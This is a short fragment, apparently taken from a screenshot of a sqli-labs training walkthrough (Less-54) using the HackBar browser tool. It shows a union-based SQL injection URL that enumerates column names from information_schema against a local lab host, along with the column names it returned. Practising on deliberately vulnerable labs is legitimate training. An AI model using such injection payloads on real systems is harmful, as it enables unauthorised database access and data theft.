 Reset the Challenge!
Welcome Dhakkan
You have made : 8 of 10 attempts
Your Login name:challenges
Your Password:id,sessid,secret_FM51,tryy
网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
http://192.168.1.8/sqli-labs/Less-54/?id=-1' union select 1,database(),group_concat(column_name) from
information_schema.columns where table_name='m93vdzgg8q'--+